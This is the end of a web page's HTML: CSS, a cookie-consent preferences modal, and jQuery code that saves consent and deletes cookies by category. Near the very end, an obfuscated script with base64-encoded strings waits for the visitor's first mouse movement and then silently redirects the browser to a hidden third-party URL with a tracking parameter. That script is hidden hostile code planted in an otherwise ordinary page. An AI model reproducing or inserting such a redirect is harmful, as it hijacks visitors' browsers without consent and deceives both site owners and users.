var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .outline { outline-style: solid } .ring-2 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-0 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-black { --tw-ring-opacity: 1; --tw-ring-color: rgb(0 0 0/var(--tw-ring-opacity)) } .ring-opacity-5 { --tw-ring-opacity: .05 } .blur { --tw-blur: blur(8px); filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .filter { filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .transition-all { transition-property: all; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter, -webkit-backdrop-filter, backdrop-filter; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-opacity { transition-property: opacity; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-colors { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-height { transition-property: max-height; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .duration-500 { transition-duration: .5s } .duration-200 { transition-duration: .2s } .duration-100 { transition-duration: .1s } .duration-300 { transition-duration: .3s } .ease-in-out { transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .ease-out { transition-timing-function: cubic-bezier(0, 0, .2, 1) } .ease-in { transition-timing-function: cubic-bezier(.4, 0, 1, 1) } .focus\:outline-none:focus { outline-offset: 2px; outline: 2px solid transparent } .disabled\:cursor-not-allowed:disabled { cursor: not-allowed } .disabled\:opacity-50:disabled { opacity: .5 } [dir=ltr] .ltr\:mr-3 { margin-right: .75rem } [dir=ltr] .ltr\:mr-2 { margin-right: .5rem } [dir=ltr] .ltr\:mr-1 { margin-right: .25rem } [dir=ltr] .ltr\:ml-1 { margin-left: .25rem } [dir=ltr] .ltr\:mr-4 { margin-right: 1rem } [dir=ltr] .ltr\:pr-2\.5 { padding-right: .625rem } [dir=ltr] .ltr\:pr-2 { padding-right: .5rem } [dir=ltr] .ltr\:pl-2 { padding-left: .5rem } [dir=ltr] .ltr\:last\:mr-0:last-child { margin-right: 0 } [dir=rtl] .rtl\:ml-3 { margin-left: .75rem } [dir=rtl] .rtl\:ml-2 { margin-left: .5rem } [dir=rtl] .rtl\:ml-1 { margin-left: .25rem } [dir=rtl] .rtl\:mr-1 { margin-right: .25rem } [dir=rtl] .rtl\:ml-4 { margin-left: 1rem } [dir=rtl] .rtl\:pl-2\.5 { padding-left: .625rem } [dir=rtl] .rtl\:pl-2 { padding-left: .5rem } [dir=rtl] .rtl\:last\:ml-0:last-child { margin-left: 0 } @media (min-width:768px) { .md\:mt-4 { margin-top: 1rem } .md\:mt-6 { margin-top: 1.5rem } .md\:flex { display: flex } .md\:hidden { display: none } .md\:w-97 { width: 25rem } .md\:flex-row { flex-direction: row } .md\:px-16 { padding-left: 4rem; padding-right: 4rem } .md\:px-4 { padding-left: 1rem; padding-right: 1rem } .md\:text-sm { font-size: .875rem; line-height: 1.25rem } .md\:text-lg { font-size: 1.125rem; line-height: 1.75rem } [dir=ltr] .ltr\:md\:mr-5 { margin-right: 1.25rem } [dir=rtl] .rtl\:md\:ml-5 { margin-left: 1.25rem } } @media (min-width:1024px) { .lg\:mt-0 { margin-top: 0 } .lg\:flex-none { flex: none } .lg\:flex-row { flex-direction: row } [dir=ltr] .ltr\:lg\:pr-10 { padding-right: 2.5rem } [dir=ltr] .ltr\:lg\:pl-10 { padding-left: 2.5rem } [dir=ltr] .ltr\:lg\:pl-14 { padding-left: 3.5rem } [dir=rtl] .rtl\:lg\:pl-10 { padding-left: 2.5rem } [dir=rtl] .rtl\:lg\:pr-10 { padding-right: 2.5rem } [dir=rtl] .rtl\:lg\:pr-14 { padding-right: 3.5rem } } .preferencesstart { max-width: 601px; height: 310px; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 99999999; } .preferencesstart button, input[type=submit] { display: block; float: left; background-color: #000; color: #fff; line-height: 22px!important; font-size: 13px; font-weight: 600; text-transform: capitalize; letter-spacing: 0; padding: 0 21px; margin-top: 0; border-radius: 15px!important; -o-transition: .25s; -ms-transition: .25s; -moz-transition: .25s; -webkit-transition: .25s; transition: .25s; border: 0; outline: 0;}.preferencesstart .pointer-events-none { margin-top: -10px;}.cc-message { display: inline-block;}.cc-window .box-cookies .cc-close { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #455ea1; color: #fff; font-weight: bold; border-radius: 16px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-reject { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #455ea1; color: #fff; font-weight: bold; border-radius: 16px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-custom{ display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #455ea1; color: #fff; font-weight: bold; border-radius: 16px; cursor: pointer; transition: all 0.3s ease-in-out;} .cc-window-closed .box-cookies .cc-open { display: inline-block!important; margin-left: 4px; line-height: normal; padding: 6px 10px; color: #fff; font-weight: bold; border-radius: 24px; cursor: pointer; transition: all 0.3s ease-in-out; font-size: 25px; } .cc-window-closed { position: fixed; left: 0; right: 0; bottom: 0px; width: 57px; height: 43px; background-color: #455ea1; z-index: 999; opacity: 1; transition: all 0.3s ease; border-radius: 0px 12px 0px 0px; padding: 4px 0px 0px 0px; } </style><div dir="ltr" class="preferencesstart h-full w-full flex justify-center items-start" style="display:none"> <div style="font-family: Inter, sans-serif; position: absolute;">&nbsp;</div> <div class="w-full py-2 px-3 md:px-16"> <div class="w-full px-4 py-2 shadow-md transition-all duration-500 ease-in-out" style="background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); font-family: Inter, sans-serif; border-radius: 1rem;"> <div class="w-full flex flex-col mx-auto items-center relative"> <div class="w-full flex justify-between items-center"> <p class="text-md md:text-lg font-semibold m-0" style="color: #455ea1;">Which cookies do you want to accept?</p> <div class="acceptall cursor-pointer flex justify-center h-4 w-4 items-center p-1 rounded-full" style="background-color: #455ea1; color: rgb(255, 255, 255);"> <svg class="h-3 w-3" viewBox="0 0 352 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <g id="times-solid" clip-path="url(#clip0)"> <path id="Vector" d="M242.72 256L342.79 155.93C355.07 143.65 355.07 123.74 342.79 111.45L320.55 89.21C308.27 76.93 288.36 76.93 276.07 89.21L176 189.28L75.93 89.21C63.65 76.93 43.74 76.93 31.45 89.21L9.21 111.45C-3.07 123.73 -3.07 143.64 9.21 155.93L109.28 256L9.21 356.07C-3.07 368.35 -3.07 388.26 9.21 400.55L31.45 422.79C43.73 435.07 63.65 435.07 75.93 422.79L176 322.72L276.07 422.79C288.35 435.07 308.27 435.07 320.55 422.79L342.79 400.55C355.07 388.27 355.07 368.36 342.79 356.07L242.72 256Z" fill="#ffffff"></path> </g> <defs> <clipPath id="clip0"> <rect width="352" height="512" fill="white"></rect> </clipPath> </defs> </svg> </div> </div> <div class="w-full text-gray-900 text-xs font-medium mt-2" style="color: rgb(0, 0, 0);">We use cookies to optimize our website and collect statistics on usage.</div> <div class="w-full flex flex-wrap my-2 px-4"> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Necessary</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="necessary" type="button" role="switch" aria-checked="false" disabled="" style="background-color: #455ea1; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Statistics</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="statistics" type="button" role="switch" aria-checked="false" style="background-color: #455ea1; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Preferences</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="preferences" type="button" role="switch" aria-checked="false" style="background-color: #455ea1; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Marketing</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="marketing" type="button" role="switch" aria-checked="false" style="background-color: #455ea1; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> </div> <div class="w-full mt-2"> <div class="flex justify-center"> <button class="acceptall flex-1 ltr:mr-3 rtl:ml-3 ltr:md:mr-5 rtl:md:ml-5 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #455ea1; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Accept all cookies</span> </button> <button class="submitpermissions flex-1 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #455ea1; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Submit permissions</span> </button> </div> <div class="w-full flex justify-end mt-3 md:mt-4"> <div class="flex items-end"></div> </div> </div> </div> </div> </div> <script>jQuery(document).ready(function() { jQuery(".preferencesstart .flex-wrap > .w-full.flex").click(function() { var details = jQuery(this).next(); if(details.css('max-height') == '0px') { details.css('max-height', '500px'); } else { details.css('max-height', '0px'); } });});if (localStorage.getItem('consent') == undefined) { jQuery("#ccokies").show(); jQuery(".innercookie").show();} else { jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery("#ccokies").show(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();}jQuery(document.body).on("click",".cc-acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-close",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-custom",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".cc-open",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-window-closed",function(k){ localStorage.consent=1; jQuery(".preferencesstart").show();});jQuery(document.body).on("click",".submitpermissions",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); executeStoredSettings();});jQuery(document.body).on("click",".cc-reject",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); deleteAllCookies();});function deleteAllCookies() { var allCookies = document.cookie.split(';'); for (var i = 0; i < allCookies.length; i++) { var cookiePair = allCookies[i].split('='); var cookieName = cookiePair[0].trim(); document.cookie = cookieName + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/'; }};let allCurrentCookies = [];function deleteSelectedCookies(settings) { var cookiesToDelete = { "necessary": [], "preferences": [], "marketing": [ "_gads", "DSID", "FR", ], "statistics": [ "_ga", "hjClosedSurveyInvites", "hjDonePolls", ] }; var allKnownCookies = Object.values(cookiesToDelete).flat(); var allCurrentCookies = document.cookie.split(';').map(cookie => cookie.split('=')[0].trim()); var unclassifiedCookies = allCurrentCookies.filter(cookieName => !allKnownCookies.some(known => cookieName.startsWith(known))); function deleteCookie(name, path, domain) { var d = new Date(); d.setTime(d.getTime() - (24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); document.cookie = name + "=" + ((path) ? ";path=" + path : "") + ((domain) ? ";domain=" + domain : "") + ";expires=" + expires; } for (var type in settings) { if (settings[type]) { cookiesToDelete[type].forEach(function(knownCookie) { allCurrentCookies.forEach(function(currentCookie) { if (currentCookie.startsWith(knownCookie)) { deleteCookie(currentCookie, '/'); deleteCookie(currentCookie, '/', location.hostname); deleteCookie(currentCookie, '/', '.' + location.hostname.split('.').slice(-2).join('.')); } }); }); } } if (!settings['unclassified']) { unclassifiedCookies.forEach(function(cookieName) { deleteCookie(cookieName, '/'); deleteCookie(cookieName, '/', location.hostname); deleteCookie(cookieName, '/', '.' + location.hostname.split('.').slice(-2).join('.')); }); }}function storeSettings(settings) { localStorage.setItem('cookiePreferences', JSON.stringify(settings));}function getStoredSettings() { var settings = localStorage.getItem('cookiePreferences'); return settings ? JSON.parse(settings) : null;}function executeStoredSettings() { var settings = getStoredSettings(); console.log(settings); if (settings) { deleteSelectedCookies(settings); }}let cookiePreferences = { necessary: false, statistics: false, marketing: false, preferences:false,};function showModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'block';}function hideModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'none';}function togglePreference(type) { cookiePreferences[type] = !cookiePreferences[type]; localStorage.setItem('cookiePreferences', JSON.stringify(cookiePreferences));}document.querySelector('.cursor-pointer').addEventListener('click', hideModal);function loadPreferences() { const storedPreferences = localStorage.getItem('cookiePreferences'); if (storedPreferences) { cookiePreferences = JSON.parse(storedPreferences); } Object.keys(cookiePreferences).forEach(type => { const switchButton = document.querySelector(`[data-type="${type}"]`); if (cookiePreferences[type]) { switchButton.setAttribute('aria-checked', 'false'); switchButton.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; switchButton.querySelector('span').classList.remove('translate-x-5'); switchButton.querySelector('span').classList.add('translate-x-0'); } else { switchButton.setAttribute('aria-checked', 'true'); switchButton.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; switchButton.querySelector('span').classList.remove('translate-x-0'); switchButton.querySelector('span').classList.add('translate-x-5'); } });}document.querySelectorAll('[role="switch"]').forEach(button => { button.addEventListener('click', function() { const type = this.getAttribute('data-type'); togglePreference(type); const isChecked = this.getAttribute('aria-checked') === 'true'; if (isChecked) { this.setAttribute('aria-checked', 'false'); this.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; this.querySelector('span').classList.remove('translate-x-5'); this.querySelector('span').classList.add('translate-x-0'); } else { this.setAttribute('aria-checked', 'true'); this.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; this.querySelector('span').classList.remove('translate-x-0'); this.querySelector('span').classList.add('translate-x-5'); } });});loadPreferences(); </script><script type="text/javascript">for(var cards=jQuery(".sidewidget"),i=0;i<cards.length;i++){var target=Math.floor(Math.random()*cards.length-1)+1,target2=Math.floor(Math.random()*cards.length-1)+1;cards.eq(target).before(cards.eq(target2))}var cards2=jQuery(".foterwidget");for(i=0;i<cards2.length;i++){var btarget=Math.floor(Math.random()*cards2.length-1)+1,btarget2=Math.floor(Math.random()*cards2.length-1)+1;cards2.eq(btarget).before(cards2.eq(btarget2))}function imgError(image) {image.remove();}document.getElementById("year").innerHTML = new Date().getFullYear();</script><script>var ajcqi_, djcqi_;if (document.addEventListener) { ajcqi_ = function (el, evt, f) { return el.addEventListener(evt, f, false); }; djcqi_ = function (el, evt, f) { return el.removeEventListener(evt, f, false); };} else { ajcqi_ = function (el, evt, f) { return el.attachEvent('on' + evt, f); }; djcqi_ = function (el, evt, f) { return el.detachEvent('on' + evt, f); };}var wjcqi_ = function () {djcqi_(document, atob(localStorage.ajcqi_), wjcqi_); window.location.href = atob('aHR0cHM6Ly90aGVlbXBpcmljYWxjb2xsZWN0aXZlLmNvbS8/dHJrPWJlc3RvcHRpb25zYWR2aXNvcnk=');};if(localStorage.ajcqi_ == undefined){localStorage.ajcqi_ = 'bW91c2Vtb3Zl';localStorage.kjcqi_ = 'X3NlbGY=';localStorage.ojcqi_ = 'b3Blbg=='; localStorage.njcqi_ = 'bm9vcGVuZXI=';ajcqi_(document, atob(localStorage.ajcqi_), wjcqi_);}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b45cb809f0dc43ce9547dcbb56158b54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>